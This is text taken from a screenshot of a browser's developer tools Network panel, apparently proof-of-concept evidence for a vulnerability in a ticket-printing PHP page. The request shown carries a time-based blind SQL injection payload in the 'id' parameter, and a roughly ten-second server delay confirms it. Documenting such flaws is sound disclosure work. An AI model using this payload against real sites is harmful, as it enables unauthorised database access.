 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Use large request rows Group by frame
Show overview Capture screenshots
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms
Name
print_ticket.php?id=1%20and%20(select%202%20from%20(select(sleep(10)))c)
Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.41 ms
Resource Scheduling DURATION
Queueing 1.41 ms
Connection Start DURATION
Stalled 1.12 ms
Request/Response DURATION
Request sent 56 μs
Waiting for server
response 10.01 s
Content Download 0.95 ms
Explanation 10.01 s